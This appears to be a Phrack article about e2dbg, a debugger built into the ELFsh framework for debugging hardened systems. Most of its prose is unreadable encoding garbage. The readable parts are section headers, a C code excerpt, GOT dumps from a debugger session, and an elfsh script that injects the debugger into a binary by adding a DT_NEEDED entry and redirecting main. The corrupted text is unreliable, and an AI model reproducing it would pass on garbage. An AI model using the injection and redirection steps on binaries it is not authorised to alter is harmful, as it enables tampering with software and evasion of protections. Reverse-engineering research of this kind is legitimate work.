Volume 0x0b, Issue 0x3f, Phile #0x09 of 0x14

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 =----=
 =-----[The ELF shell crew <elfsh@devhell.org>]=-----=
=----
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 c."-çFW&f 6R -× &÷fVÖVçG0
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-----[I. Hardened software debugging introduction
 -â F†R 7BÂ &-æ '' Ö æ- VÆ F-öâ v÷&² † 2 fö7W76VB öâ f-&-•
′ w&-F-ær 6ögGv &R 7& 6¶-ær & 6¶Fö÷'2 FW Æ÷-ÖVçB ÷" 7&V F-öâ öb
' F-ç' ÷" ö&gW66 FVB W†V7WF &ÆW2â &W6-FW2 F†R FööÇ2 g&öÒ F†R tåR
 &ö|V7B 7V6, 2 F†R tåR &-çWF-Ç2 F† B -æ6ÇVFW2 F†R tåR FV'VvvW" 3 Ò
′ ‡v1-6, fö7W2 Ö÷&R öâ ÷'F &-Æ-G′F† â gVæ7F-öæ Æ-F-W2' æò Ö ¦÷"
′ &-æ '′Ö æ- VÆ F-öâ g& ÖWv÷&² FöW2 W†-7Bâ f÷" ÆÖ÷7B FVâ -V '2Â
' F†R TÄb f÷&Ö B † 2 &VVâ 7V66W72 æB Ö÷7B Tä•, ÷ W& F−ær 7−7FV×2
 æB F-7G&-'WF-öç2 &VÇ' öâ -Bâ
′ †÷vWfW" F†R W†—7F-ær FööÇ2 Fò æ÷B F ¶R Gf çF vR öb F†R f÷&Ö B
 æB Ö÷7B öb F†R &WfW'6R Væv-æVW&-ær ÷" FV'Vvv-ær 6ögGv &W2 &R
′ V-F†W" fW'′ &6†-FV7GW&R 7 V6-f-2Â ÷" 6-× Ç' Fò æ÷B 6 &R &÷WB
' &-æ '' -çFW&æ Ç2 f÷" W‡G& 7F-ær æB &VF-&V7F-ær -æf÷&Ö F-öâà
′ 6-æ6R ÷W" f-'7B V&Æ-6†VB v÷&² öâ F†R TÄb 6†VÆÂÂ vR -× &÷fVB 6ð
′×V6, F†R æWr g& ÖWv÷&² F† B —B —2 æ÷r F-ÖR Fò V&Æ—6, 6V6öæ@
' FVW 'F-6ÆR fö7W76-ær öâ Gf æ6W2 -â 7F F-2 æB 'VçF-ÖY
′ TÄb FV6†æ— VW2â vR v-ÆÂ W‡ Æ -â -â w&V B FWF -Ç2 F†R , æWp
' &-æ '' Ö æ- VÆ F-öâ gVæ7F-öæ Æ-F-W2 F† B -çFW'6V7B v-F, F†R
′W+-7F-ær &WfW'6R Væv-æVW&-ær ÖWF+öFöÆöw'â F+÷6R FV6+æ- VW2 ÆÆ÷r
'f÷" æWr G— R öb &ö 6, öâ FV'Vvv-ær æB W‡FVæF-ær 6Æ÷6VB
′ 6÷W&6R 6ögGv &R -â † &FVæVB Vçf-&öæÖVçG2à
```

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' vR v÷&¶VB öâ Ö ç' &6†—FV7GW&W2 ‡ffb Ç † Â 7 &2Â Ö— 2' æB
′ fö7W76VB öâ 6öç7G& -æVB Vçf-&öæÖVçG2 v†W&R &-æ &-W2 &R Æ-æ¶VB
' f÷" -æ6ÇVF-ær 6V7W&-G' &÷FV7F-öç2 ‡7V6, 2 † &FVæVB vVçFöð
' &-æ &-W2' -â , ³%Ò &÷FV7FVB Ö 6†-æW2â -B ÖV ç2 F† B ÷W"
' FV'VvvW" 6 â 7F ' 6 fR -b -B -2 -\alpha|V7FVB -\alpha6-FR | \pi606 Â ÷ "'
′&VÖ÷FR &ö6W72à
----[A. Previous work & limits
′-â F†R f-'7B 'B öb F†R 6W&&W'W2 'F-6ÆW2 6W&-RÂ vR -çG&öGV6VB
 æWr &W6-FVæ7' FV6†æ- VR 6 ÆÆVB UEõ$T -æ¦V7F-öââ -B 6öç6-7FVB
′ -â 6ö× -Æ-ær 2 6öFR -çFò &VÆö6 F &ÆR ,æò′ f-ÆW2 æB -æ|V7F-æp
′ F†VÒ -çFò W†-7F-ær 6Æ÷6VB 6÷W&6R &-æ '′ &öw& ×2â F†-2 FV6†æ- VR
′ v 2 &÷ ÷6VB f÷" "åDTÂ æB 5 $2 &6†—FV7GW&W2 öâ F†R TÄc3"
′ f÷&Ö Bâ
′ vR -× &÷fVB F†-2 FV6†æ- VR 6ò F† B &÷F, 3" æB cB &-G2 &-æ &-W2
' &R 7W ÷'FVB 6ò vR FFVB Ç † cB æB 7 &3cB 7W ÷'Bâ vR Ç6ò
′6ö× ÆWFR Vçf-&öæÖVçB f÷" -B 2 vVÆÂâ vR æ÷r Ç6ò ÆÆ÷r f÷" UEÕ$TÀ
′-æ|V7F-öâ -çFò UEôE"â ö&|V7G2 ‡6† &VB Æ-'& &-W2' 6ò F† B ÷W"
′ FV6†æ— VR -2 6ö× F-&ÆR v-F, gVÆÇ′ & æFöÖ-|VB Vçf-&öæÖVçG2 7V6,
' 2 &÷f-FVB '' † &FVæVB vVçFöò v-F, F†R , &÷FV7F-öâ Væ &ÆV@
' öâ F†R Æ-çW, ÷ W& F-ær 7-7FVÒâ vR Ç6ò v÷&¶VB öâ ÷F†W" õ2 7V6, 0
' %4B & 6VB öæW2Â 6öÆ &—2Â æB ... ÕU, æB F†R 6öFR v 2 6ö× –ÆVB æ@
′ FW7FVB &VwVÆ '′ öâ F†÷6R 2 vVÆÂà
 Ö |÷" -ææ÷f F-öâ öb ÷W" &-æ '' Ö æ- VÆ F-öâ & 6VB FV'Vvv-ær
′ g& ÖWv÷&² -2 F†R '6Væ6R öb G& 6Râ vR Fò æ÷B W6R ¶W&æVÂ &W6-FVæ7′
'Æ-¶R -â ^3...Ò 6Ò F† B WfVâ Vç &-f-ÆVv-VB W6W'2 6 â W6R F†-2 æB -B
′ −2 æ÷B ÷ W& F-ær 7−7FVÒ FW VæFVçBà
′Wt-7F-ær FV'VvvW'2 W6R Fò &VÇ′öâ F†R G& 6R 7-7FVÒ 6 ÆÂ 6ò F† B
' F†R FV'VvvW" &ö6W72 6 â GF 6, F†R FV'VvvVR &öw& Ò æB Væ &ÆR
′f &-÷W2 -çFW&æ Â &ö6W76W2 Ö æ- VÆ F-öç2 7V6, 2 GV× -ær ÖVÖ÷''Â
′ WGF-ær '&V · ö-çG2 & 6·G& 6-ær æB 6ò öââ vR &÷ ÷6R F†R 6 ÖR
' fV GW&W2 v-F\dagger÷WB W6-ær F\daggerR 7-7FVÒ 6 ÆÂà
′ F†R &V 6öç2 v‡′ vR Fò æ÷B W6R G& 6R &R ×VÇF— ÆR æB 6-× ÆRâ
′f–'7B öb ÆÂ Æ÷B öb † &FVæVB ÷" VÖ&VFFVB 7–7FV×2 Fò æ÷B
′ -× ÆVÖVçB -BÂ ÷" §W7B F-6 &ÆR -Bâ F† Bw2 F†R 6 6R f÷" w'6V7W&-G′
' & 6VB 7-7FV×2Â & GGV7F-ÖÂ 7-7FV×2Â ÷" †ÖæR 7-7FV×2 v†Ö÷6R
' ÷ W& F-ær 7-7FVÒ -2 TÄb & 6VB 'WB v-F†÷WB
 G& 6R -çFW&f 6Râ
′ F†R 6V6öæB Ö |÷" &V 6öâ f÷" æ÷B W6-ær G& 6R —2 F†R W&f÷&Ö æ6R
 Væ ÇF-W2 öb 7V6, FV'Vvv-ær 7-7FVÒâ vR Fò æ÷B 7VffW" g&öÒ
 W&f÷&Ö æ6R Væ ÇF-W2 6-æ6R F†R FV'VvvW" &W6-FW2 -â F†R 6 ÖR
 &ö6W72â vR &÷f-FR gVÆÂ W6W&Æ æB FV6†æ— VR F† B FöW2 æ÷B † fR
′ Fò 66W72 F†R ¶W&æVÂ ÖVÖ÷''Â F‡W2 —B —2 W6VgVÂ —â ÆÂ 7F vW2 öb
 VæWG& F-öâ FW7F-ær v†Vâ FV'Vvv-ær 6Vç6-F-fR 6ögGv &R öâ
′ † &FVæVB Vçf—&öæÖVçB —2 æVVFVB æB æò 7—7FVÒ W F FR —2 ÷76-&ÆRâ
' vR EE÷r f÷" E -â 2 6öFR -æ|V7F-öâ -ç6-FR EWr &-æ '' f-EW2 †-â
′ F†R 7F F-2 W'7 V7F-fR′ æB &ö6W76W2 †-â F†R 'VçF-ÖR ÖöFR′ W6-ær
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' Væ-f-VB 6ögGv &Râ v†Vâ &W VW7FVB vR öæÇ' W6R TÄb FV6†æ- VW2 F† @ '&VGV6R f÷&Vç6-72 Wf-FVæ6W2 öâ F†R F-6² æB öæÇ' v÷&·2 -â ÖVÖ÷''à

```
' æ÷F†W" ¶W' Ö-çB -â ÷W" g& ÖWv÷&² &R F†R w&V FÇ' -× &÷fVB
′ &VF-&V7F-öâ FV6†æ- VW2â vR 6 â &VF-&V7B ÆÖ÷7B ÆÂ 6öçG&ö fÆ÷rÂ
' vWF†W" ÷" æ÷B F†R gVæ7F-öâ 6öFR −2 Æ 6VB -ç6-FR F†R &-æ ''
' -G6VÆb "4dÄõr FV6†æ- VR' ÷" -â Æ-'& '' öâ v†-6, F†R &-æ ''
' FW VæG2 "÷W" &Wf-÷W2 v÷&² &W6VçFVB æWr †-¦ 6¶-ær FV6†æ- VW2
′ 7V6, F† B ÅE ÅB'Â
' vR -× &+fVB F+-2 FV6+æ- VW2 æB 76VB F‡&+Vv, Ö ç' &Ww&-FW2
 æBæ÷rÆÆ÷r 6öׯWFR &6†—FV7GW&R –æFW VæF çB –ׯVÖVçF F–öââ
′ vR 6ö× ÆWFVB ÅE ÅB '′ æWr FV6†æ— VR 6 ÆÆVB ÅDtõB 6ò F† B
' +-| 6\P-ær gVæ7F-öâ æB 6 ÆE-ær & 6^2 F+R \div&-v-æ Â 6\div ' g&öÒ F+R
′ †öö¶-ær gVæ7F-öâ -2 ÷76-&ÆR öâ Ç † æB Ö- 2 $•42 Ö 6†-æW2 2
′vVÆÂâ
′ Væ¶æ÷vâ gVæ7F-öâ †f÷" v†-6, æò G-æ Ö-2 Æ-æ¶-ær -æf÷&Ö F-öâ -2
′ f -Æ &ÆR B ÆÂ -â F†R TÄb f-ÆR′W6-ær æWr ÷7FÆ-æ¶-ær
' Æv÷&-F†Ò 6ö\times F-&ÆR v-F, UEôU"T2 æB UEôE"â ö&|WG2à
----[C. Interface improvements
' ÷W" VÖ&VFFVB TÄb FV'VvvW" -× ÆVÖVçF F-öâ -2 &÷F÷G- Râ
′ VæFW'7F æB F† B —B —2 &V ÆÇ′ W6 &ÆR 'WB vR &R 7F-ÆÂ –â F†R
' FWfVÆ÷ ÖVçB &ö6W72â ÆÂ F†R 6öFR &W6VçFVB †W&R −2 ¶æ÷vâ Fò
' v÷&²â †+vWfW" vR &R æ+B öÖæ—66-VçB æB -+R Ö-v‡B Væ6+VçFW"
' &Ö&ÆVÒÂ –Â F† B 6 6RÂ G&÷ W2 Â VÖ –Â 6Ò F† B
m vR 6 Â f-
m wW&R
' ÷WB †÷r Fò 7&V FR
 F6,â
′ F†R öæÇ′ 77V× F-öâ F† B vR Ö FR -2 F†R &-Æ-G′ Fò &V B F†R
′ FV'VvvVR &öw& Òâ -â ÆÂ 6 6RÂ -÷R 6 â Ç6ò FV'Vr -â ÖVÖ÷'′
′ F†R VÇ&V F &ÆR &-æ &-W2 öâ F-6² '′Æö F-ær F†R FV'VvvW" W6-æp
′ F†R ÄEÕ $TÄÔ B f &- &ÆR æWfW'F†VÆW72 S&F&r -2 Væ† æ6V@
′v†Vâ &-æ'′f-ÆW2 &R &V F &ÆRâ &V6 W6R F†R FV'VvvW"'Vâ -â F†R
′ 6 ÖR FG&W72 7 6RÂ -÷R 6 â 7F-ÆÂ &V B ÖVÖ÷'′ ³5Ò ³EÒ æB
' &W7F÷&R F†R &-æ '' &öw& Ò WfVâ F†÷Vv, vR Fò æ÷B -× ÆVÖVçB -B
′ F†R 6VçG& Â 6öÖ×Væ-6 F-öâ Æ æwV vR -â F†R VÖ&VFFVB TÄb FV'VvvW"
′†S&F&r′g& ÖWv÷&²—2 F†R TÄg6, 67&— F-ær Æ æwV vRâ vR VvÖVçFVB
′—B v—F, Æö÷ æB 6öæF—F-öæ 6öçG&ö fÆ÷r G& ç7 &VçB 7W ÷'B
′ f÷" Æ §′ G— VB f &- &ÆW2 †Æ-¶R W&Â′â F†R 6÷W&6R 6öÖÖ æB †f÷"
' W†V7WF-ær 67&- B -ç6-FR F†R 7W'&VçB 6W76-öâ' æB W6W"ÖFVf-æVB
′Ö 7&÷2 ‡67&— FF—" 6öÖÖ æB′ &R Ç6ò 7W ÷'FVBà
' \forall R Ç6ò FWfVÆ÷ VB VW#' VW" 7F 6² 6ò 6 ÆÆVB F-7G&-'WFVB
′W F FR Ö æ vVÖVçB &÷Fö6öÂ Ò ETÕ Ò F† B ÆÆ÷r f÷" Æ-æ¶-ær
' xVÇF- ÆR FV'VvvW" -ç7F æ6W2 W6-ær F†R æWGv÷&2Â 'WB F†-2
' 6 &-Æ-G' -2 æ÷B 6÷fW&VB '' F†R 'F-6ÆRâ f÷" 6\circX ÆWFVæW72Â \circP
'æ÷r 7W ÷'B ×VÇF—W6W'2 ‡ & ÆÆVÂ ÷" 6† &VB' 6W76-öç2 æB
′ Vçf-&öæÖVçB 7v -ær W6-ær F†R v÷&·7 6R 6öÖÖ æBà
' vR v-E\hat{A} v\hat{O} F‡\&\div Vv, F†R W6R \ddot{O}D 7V6, -\varsigma FW\&f 6R -\hat{a} F†R f-'7B
' öb F + R W"â -â F + R 6V6öæB 'BÂ v R v - f R F V 6 + æ - 6 Â F W F -C 2
′ &÷WB F†R -× ÆVÖVçF F-öâ öb 7V6, fV GW&W2 öâ ×VÇF- ÆR
 &6†-FV7GW&W2â F†R Æ 7B 'B -2 FVF-6 FVB FÒ F†R Ö÷7B &V6VçB
' æB Gf æ6VB FV6†æ— VW2 vR FWfVÆ÷ VB –â F†R Æ 7B vVV·2 f÷
```

```
′ 6öç7G& -æVB FV'Vvv-ær -â &÷FV7FVB &-æ &-W2â F†R Æ 7B Æv÷&-F†×0
' öb F†R W" &R &6†-FV7GW&R -æFW VæF çB æB 6öç7F-GWFR F†P
' 6÷&R öb F†R &VÆö6 F-öâ Væv-æR -â TÄg6,à
-----[II. The embedded debugging playground
---[A. In-process injection
•vR † fR F-ffW&VçB FV6†æ- VW2 f÷" -æ|V7F-ær F†R FV'VvvW
--ç6-FR F†R FV'VvvVR &ö6W72â F‡W2 -B v-ÆÂ 6† &R F†R FG&W70
-7 6R æB F†R FV'VvvW" v-ÆÂ &R &ÆR FÒ &V B -G2 ÷vâ F F
- æB 6öFR f÷" vWGF-ær † æB 6† æv-ær' -æf÷&Ö F-öâ -â F†R
-FV'VvvVR &ö6W72à
"&V6 W6R F†R TÄb 6†VÆÂ −2 6ö× ÷6VB öb C
 Æ-æW2 öb 6öFRÂ
-vR F-B æ÷B v çB Fò &V6öFR WfW'-F†-ær f÷" ÆÆ÷v-ær &ö6W70
-\ddot{\text{O}}\ddot{\text{O}}\text{F}-\text{f}-\text{6} F-\ddot{\text{O}}\hat{\text{a}}\hat{\text{a}} vR W6VB 6\ddot{\text{O}}\ddot{\text{O}}R G&-\text{6}^{2} F† B ÆÆ\divr W2 F\mathring{\text{O}} 6VÆV7@
-vWF†W" F†R ÖÖF-f-6 F-\ddot{o}ç2 &R FöæR -\hat{a} ÖVÖ\div'' \div" Ö\hat{a} F-6^2\hat{a} F†P
-G\&-6^2 6öç6-7G2 -\hat{a} Æ-æW2 öb 6öFR\hat{a} 6öç6-FW\&-ær F†R $ôd"ÄP
-Ö 7&÷2 æ÷B &VV-ær Ö æF F÷''Â †W&R -2 F†R W† 7B 7GVfb
 (libelfsh/section.c)
 ====== BEGIN DUMP 0 ======
 *elfsh_get_raw(elfshsect_t *sect)
 void
 ELFSH_PROFILE_IN(__FILE__, __FUNCTION__, __LINE__);
 /* sect->parent->base is always NULL for ET_EXEC */
 if (elfsh_is_debug_mode())
 sect->pdata = (void *) sect->parent->base + sect->shdr->sh_addr;
 ELFSH_PROFILE_ROUT(__FILE__, __FUNCTION__, __LINE__, (sect->pdata));
 if (sect)
 ELFSH_PROFILE_ROUT(__FILE__, __FUNCTION__, __LINE__, (sect->data));
 ELFSH_PROFILE_ERR(__FILE__, __FUNCTION__, __LINE__,
mm'$-çf Æ-B & ÖWFW""Â åTÄÂ"°
 ====== END DUMP 0 ======
•v† B -2 F†R FV6†æ- VR &÷WB ò -B -2 V-FR 6-× ÆR ¢ -b F†R FV'VvvW
--çFW\&æ Â fÆ r -2 6WB FÒ 7F F-2 ÖÖFR †ÖÂÖF-62 ÖÖF-f-66 F-ÖÂ'Â F†VÂ vP
-&WGW&â F†R Ö-çFW" öâ F†R TÄg6, -çFW&æ Â F F 6 6†R f÷" F†R 6V7F-öâ
-F F vR v çB Fò 66W72â
"++vWfW" -b vR &R -â G-æ Ö-2 ÖöFR ‡ &ö6W72 ÖöF-f-6 F-öâ'Â F†Vâ vR
-§W7B &WGW&â F†R FG&W72 öb F† B 6V7F-öââ F†R FV'VvvW" 'Vc2 -â F†R
-6 ÖR &Ö6W72 æB F‡W2 v-ÆÂ F†-æ² F† B F†R &WGW&æVB FG&W72 -2
```

- -&V F &ÆR † : " w&-F &ÆR' 'VffW"â vR 6 â &WW6R ÆÂ F†R TÄb 6†VÆÀ
  " ''' §W7B F ¶-ær 6 &R öb W6-ær F†R VÆg6...övWE : & r,' gVæ7F-öâ v†Và
   66W76-ær F†R ÓæF F ö-çFW"â F†R &ö6W72ööæF-6² 6VÆV7F-öâ -2 F†Và
  -G& ç7 &VçB f: ÆÂ F†R FV'VvvW"öVÆg6, 6öFRà
- •F†R -FV Öb -æ|V7F-ær 6öFR F-&V7FÇ' -ç6-FR F†R &Ö6W72 -2 æ÷@
  -æWr æB vR 7GVF-VB -B f÷" 6ÖÖR -V '2 æ÷râ VÖ&VFFVB 6ÖFR -æ|V7F-Öà
  --2 Ç6ò W6VB -â F†R v-æF÷w2 7& 6¶-ær 6ÖÖ×Væ-G' ³ %Ò f÷" '- 76-ær
  -Ö÷7B Öb F†R &÷FV7F-Öç2 v -ç7B G& 6-ær æB FV'Vvv-ær 'WB æ÷v†W&P
  -VÇ6R vR † fR 6VVâ â -× ÆVÖVçF F-Öâ Öb gVÆÂ FV'VvvW"Â 6 &ÆP
  -Öb 7V6, Gf æ6VB fV GW&W2 Æ-¶R UEÕ\$TÂ -æ|V7F-Öâ ÷" gVæ7F-Öà
  -&VF-&V7F-Öâ Öâ ×VÇF- ÆR &6†-FV7GW&W2Â &÷F, Öâ F-6² æB -â ÖVÖ÷''Â
  -V-F, 6-ævÆR 6ÖFRà
- ---[ B. Alternate ondisk and memory ELF scripting (feat. linkmap)
- •vR † fR " &ö 6†W2 f÷" -ç6W'F-ær F†R FV'VvvW" -ç6-FR F†R FV'VvvVP &öw& Õâ v†Vâ W6-ær EEôäTTDTB VçG'' æB &VF-&V7F-ær F†R Ö -â -FV'VvvVR gVæ7F-öâ öçFò F†R Ö -â VçG'' ö-çB öb F†R UEôE"â FV'VvvW"À -vR Ç6ò -æ|V7B f &-÷W2 6V7F-öç2 6ò F† B vR 6 â W&f÷&Ò 6÷&R -FV6†æ- VW2 7V6, 2 U...E ÅBâ F† B v-ÆÂ &R FW67&-&VB -â FWF -Ç2 -â -F†R æW‡B 'Bâ
- •F†R 6V6öæB &Ö 6, -2 &÷WB W6-ær ÄEÕ \$TÄÔ B ÖÂ F†R FV'VvvVR
   &Öw& Ò æB WGF-ær '&V Ö-çG2 †V-F†W" '′ "42 ÷ 6öFR ÖÂ ffb ÷"
  the equivalent opcode on another architecture, or by function redirection which is available on many architectures and for many kind of functions in the framework).
- •6-æ6R &-æ '' ÖöF-f-6 F-öâ -2 æVVFVB ç-v ' vR &R W6-ær F†R "EEôäTTDTB FV6†æ- VR f÷" FF-ær F†R Æ-'& '' FW VæF æ6R æB ÆÂ -÷F†W" 6V7F-öç2 -æ|V7F-öç2 ÷" &VF-&V7F-öâ FW67&-&VB -â F†-2 'F-6ÆRÀ -&Vf÷&R 7F 'F-ær F†R &V FV'Vvv-ærà
- •F†R ÄEŐ \$TÄÔ B FV6†æ— VR —2 'F-7VÆ'' Ö÷&R W6VgV v†Vâ —÷R cannot read the binary you want to debug. It is left to the user the choice of debugger injection technique, depending on the needs of the moment.
- "ÆWBw2 6VR †÷r Fò W6R F†R VÖ&VFFVB FV'VvvW" æB -G2 vööFrr 6ööö æ@ -F† B FöW2 F†R ÖVÖ÷''öF $-6^2$  6VÆV7F-öââ F†Vâ vR &-çB F†R vÆö& Â "öfg6WB F &ÆR ,æv÷B'â f-'7B F†R ÖVÖ÷'' tõB -2 F-7 Æ -VBÂ F†Vâ vR -vWB &  $6^2$  -â 7F F-2 ÖöFR æB F†R ÖæF $-6^2$  tõB -2 &-çFVB

### ====== BEGIN DUMP 1 ======

(e2dbg-0.65) list

```
[008] Sun Jul 31 19:23:33 2005 D ID: 2 /lib/tls/libc.so.6
[009] Sun Jul 31 19:23:33 2005 *D ID: 1 ./a.out_e2dbg # debuggee
.::. ELFsh modules .::.
[*] No loaded module
(e2dbq-0.65) mode
[*] e2dbg is in DYNAMIC MODE
(e2dbg-0.65) got
[Global Offset Table .::. GOT : .got]
[Object ./a.out_e2dbg]
0x080498E4: [0] 0x00000000
 <?>
[Global Offset Table .::. GOT : .got.plt]
[Object ./a.out_e2dbg]
0x080498E8: [0] 0x0804981C
 <_DYNAMIC@a.out_e2dbg>
0x080498EC: [1] 0x00000000
 <?>
0x080498F0: [2] 0x00000000
 <?>
0x080498F4: [3] 0x0804839E
 <fflush@a.out_e2dbg>
0x080498F8: [4] 0x080483AE
 <puts@a.out_e2dbg>
0x080498FC: [5] 0x080483BE
 <malloc@a.out_e2dbg>
0x08049900: [6] 0x080483CE
 <strlen@a.out_e2dbg>
0x08049904: [7] 0x080483DE
 <__libc_start_main@a.out_e2dbg>
0x08049908: [8] 0x080483EE
 <printf@a.out_e2dbg>
0x0804990C: [9] 0x080483FE
 <free@a.out_e2dbg>
0x08049910: [10] 0x0804840E
 <read@a.out_e2dbg>
[Global Offset Table .::. GOT : .elfsh.altgot]
[Object ./a.out_e2dbg]
0x08049928: [0] 0x0804981C
 <_DYNAMIC@a.out_e2dbg>
0x0804992C: [1] 0xB7F4A4E8
 <_r_debug@ld-linux.so.2 + 24>
0x08049930: [2] 0xB7F3EEC0
 <_dl_rtld_di_serinfo@ld-linux.so.2 + 477>
0x08049934: [3] 0x0804839E
 <fflush@a.out_e2dbg>
0x08049938: [4] 0x080483AE
 <puts@a.out_e2dbg>
 <__libc_malloc@libc.so.6>
0x0804993C: [5] 0xB7E515F0
0x08049940: [6] 0x080483CE
 <strlen@a.out_e2dbg>
0x08049944: [7] 0xB7E01E50
 <__libc_start_main@libc.so.6>
0x08049948: [8] 0x080483EE
 <printf@a.out_e2dbg>
0x0804994C: [9] 0x080483FE
 <free@a.out_e2dbg>
0x08049950: [10] 0x0804840E
 <read@a.out_e2dbg>
0x08049954: [11] 0xB7DAFFF6
 <e2dbg_run@ibc.so.6>
(e2dbg-0.65) mode static
[*] e2dbg is now in STATIC mode
(e2dbg-0.65) # Here we switched in ondisk perspective
(e2dbg-0.65) got
[Global Offset Table .::. GOT : .got]
[Object ./a.out_e2dbg]
0x080498E4: [0] 0x00000000
 <?>
[Global Offset Table .::. GOT : .got.plt]
```

```
[Object ./a.out_e2dbg]
0x080498E8: [0] 0x0804981C
 <_DYNAMIC>
0x080498EC: [1] 0x00000000
 <?>
0x080498F0: [2] 0x00000000
 <?>
0x080498F4: [3] 0x0804839E
 <fflush>
0x080498F8: [4] 0x080483AE
 <puts>
0x080498FC: [5] 0x080483BE
 <malloc>
0x08049900: [6] 0x080483CE
 <strlen>
0x08049904: [7] 0x080483DE
 <__libc_start_main>
0x08049908: [8] 0x080483EE
 <printf>
0x0804990C: [9] 0x080483FE
 <free>
0x08049910: [10] 0x0804840E
 <read>
[Global Offset Table .::. GOT : .elfsh.altgot]
[Object ./a.out_e2dbg]
0x08049928: [0] 0x0804981C
 < DYNAMIC>
0x0804992C: [1] 0x00000000
 <?>
0x08049930: [2] 0x00000000
 <>>
0x08049934: [3] 0x0804839E
 <fflush>
0x08049938: [4] 0x080483AE
 <puts>
0x0804993C: [5] 0x080483BE
 <malloc>
0x08049940: [6] 0x080483CE
 <strlen>
0x08049944: [7] 0x080483DE
 <__libc_start_main>
0x08049948: [8] 0x080483EE
 <printf>
0x0804994C: [9] 0x080483FE
 <free>
0x08049950: [10] 0x0804840E
 <read>
0x08049954: [11] 0x0804614A
 <e2dbg_run + 6>
F†W&R &R \ddot{\text{O}} ç' F†-æw2 Fò æ÷F-6R -â F†-2 GV× â f-'7B -÷R 6 â
 fW\&-g' F† B -B 7GV ÆÇ' FÖW2 v† B -B -2 7W \div 6VB FÒ ''
 Æöö¶-ær F†R f-'7B tõB VçG&-W2 v†-6, &R &W6W'fVB f÷" F†R
 æB F†R 'FÆB FÂ×&W6öÇfR gVæ7F-öââ F†÷6R VçG&-W2 &R
 f-ævb b 'Vçf-Ör 6ò f†r 7f f-2 tõb fW'6-öâ 6öçf -ç2 åTÄÂ
 ö-çFW'2 f÷" F†VÒâ †÷vWfW" F†R tõB v†-6, 7F æG2 -â ÖVÖ÷'' † 0
 F†VÒ f-ÆÆVBâ
 Ç6òÂ F†R æWr fW'6-öâ öb F†R tåR Æ-æ¶W" FöW2 -ç6W'B ×VÇF- ÆP
 tõB 6V7F-öç2 -ç6-FR TÄb &-æ &-W2â F†R æv÷B 6V7F-öâ † æFÆW0
 F†R Ö-ÇFW" f÷" W‡FW&æ Â f &- &ÆW2Â v†-ÆR æv÷BÇ ÇB † æFÆW2
 F†R W‡FW&æ Â gVæ7F-öâ ö-çFW'2â -â V &Æ-W" fW'6-öç2 öb ÄBÂ
 F†÷6R " 6V7F-öç2 vW&R ÖW&vVBâ vR 7W ÷'B &÷F, 6öçfVçF-öç2à
 f-æ ÆÇ'Â -÷R 6 â 6VR -â Æ 7B F†R æVÆg6,æ ÇFv÷B 6V7F-öâà
 F† B -2 'B öb F†R ÅDtõB FV6†æ- VR æB -B v-ÆÂ &R
 W‡ \mathcal{E} -æVB 2 7F æF \mathcal{E}öæR \mathcal{E}v÷&-F†Ò -â F†R æW‡B 'G0
 \ddot{o}b F†-2
 W"â F†R ÅDtõB FV6†æ- VR ÆÆ\divr f\div" 6-|P
 W‡FVç6-öâ öb F†R vÆö& öfg6WB F &ÆRâ -B ÆÆ÷w2 F-ffW&Vç@
 F†-æw2 FW VæF-ær öâ F†R \&6†-FV7GW\&Râ öâ ffb \&DtõB -0
 öæÇ' W6VB v†Vâ U…E ÅB -2 W6VB 6ò F† B vR 6 â FB W‡G& gVæ7F-öâ Fò F†R †÷7B f-ÆRâ öâ Ô• 2 æB Å " ÅDtõ@
 ÆÆ÷w2 Fò &VF-&V7B â W‡FW&â ... ÅB' gVæ7F-öâ v-F†÷WB Æ÷6-æp
 F†R &V gVæ7F-öâ FG&W72â vR v-ÆÂ FWfVÆ÷ &÷F, öb F†W6P
 FV6†æ— VW2 -â F†R æW‡B 'G2à
```

```
When performing debugging using a debugger embedded in the
 FV'VvvVR &ö6W72Â vR Fò æ÷B æVVB G& 6R 6ò vR 6 ææ÷B
 ÖÖF-g' 6ò V 6-Ç' F†R &Ö6W72 FG&W72 7 6Râ F† Bw2 v‡'
 vR † fR Fò Fò 6Ö ÆÂ 7F F-2 6† ævW2 ¢ vR FB F†R FV'VvvW
 2 EEÔÄTTDTB FW VæF æ7'Â F†R FV'VvvW" v-ÆÂ Ç6Ò ÷fW&ÆÖ B 6ÖÖR
 6-væ Â † æFÆW'2 ...4"uE$ Â 4"t"åBÂ 4"u4Tub ââ' 6ò F† B -B
 6 â F ¶W2 6öçG&ö öâ F†÷6R WfVçG2â
 vR 6 â &VF-&V7B gVæ7F-öç2 2 vVÆÂ W6-ær V-F†W" F†R 4dÄõr ÷"
 ÅE ÅB FV6†æ— VR W6-ær öâÖF-62 ÖöF-f-6 F-öâ 6ò F† B vR F ¶W2
 6öçG&öÂ B F†R FW6-&VB ÖöÖVçBâ ö'f-÷W6Ç' vR 6 â Ç6ò 6WB
 '&V · Ö−çG2 −â 'VçF−ÖR 'WB F† B æVVB FÒ × &÷FV7B F†R 6öFR ¦öæR
 -b -B v 2 æ÷B w&-F &ÆR f÷" F†R ÖöÖVçBâ vR † fR -FV &÷WB †÷p
 Fò vWB &-B öb × &+FV7B 'WB F†-2 v 2 æ+B -× ÆVÖVçFVB -â F† @
 fW'6-öâ f ãcR'â -æFVVBÂ Ö ç' W6W2 öb F†R × &÷FV7B 7-7FVÒ 6 ÆÀ
 &R -æ6ö× F-&ÆR v-F, öæR öb F†R , ÷ F-öâ'â f÷'GVæ FVÇ•
 vR 77VÖR f÷" æ÷r F† B vR † fR &V B 66W72 FÒ F†R FV'VvvVP
 &öw& \hat{O}\hat{A} v†-6, \hat{O}V ç2 F† B vR 6 \hat{a} 6÷ ' F†R f-ÆR æB F-6 &ÆP
 F† B ÷ F-öâà
′ F†-2 -2 †÷r F†R EEôäTTDTB FW VæFVæ6R -2 FFVB
====== BEGIN DUMP 2 ======
elfsh@WTH $ cat inject_e2dbg.esh
#!../../vm/elfsh
load a.out
set 1.dynamic[08].val 0x2
set 1.dynamic[08].tag DT_NEEDED
redir main e2dbg_run
save a.out_e2dbg
====== END DUMP 2 ======
 ÆWBw2 6VR F†R ÖÖF-f-VB &-æ '' æG-æ Ö-2 6V7F-öâ v†W&R F†P
 W‡G& EEôäTTDTB VçG&-W2 vW&R FFVB W6-ær F†R EEôDT%Tp
 FV6†æ— VR F† B vR V\&E-6†VB " -V '2 vò ^3 Ò
====== BEGIN DUMP 3 ======
elfsh@WTH $.../.../vm/elfsh -f ./a.out -d DT_NEEDED
[*] Object ./a.out has been loaded (O_RDONLY)
[SHT_DYNAMIC]
[Object ./a.out]
[00] Name of needed library => libc.so.6 {DT NEEDED}
[*] Object ./a.out unloaded
